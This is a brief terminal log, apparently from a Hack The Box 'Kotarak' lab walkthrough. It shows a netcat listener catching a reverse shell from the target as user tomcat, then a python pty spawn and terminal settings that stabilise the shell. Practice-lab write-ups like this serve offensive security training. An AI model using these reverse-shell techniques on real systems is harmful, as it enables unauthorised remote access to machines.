 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.91] from (UNKNOWN) [10.129.1.117] 47948
whoami
tomcat
which python python2
/usr/bin/python
/usr/bin/python2
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ export TERM=xterm-256color
export TERM=xterm-256color
tomcat@kotarak-dmz:/$ stty rows 73 columns 105
stty rows 73 columns 105
tomcat@kotarak-dmz:/$